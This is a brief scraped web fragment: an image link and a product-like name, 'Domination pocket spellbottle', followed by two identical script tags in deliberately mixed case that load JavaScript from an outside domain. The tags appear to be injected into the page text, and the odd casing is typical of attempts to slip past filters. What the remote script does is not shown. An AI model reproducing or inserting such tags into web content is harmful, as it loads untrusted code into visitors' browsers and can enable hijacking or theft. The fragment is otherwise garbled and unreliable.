 Domination pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>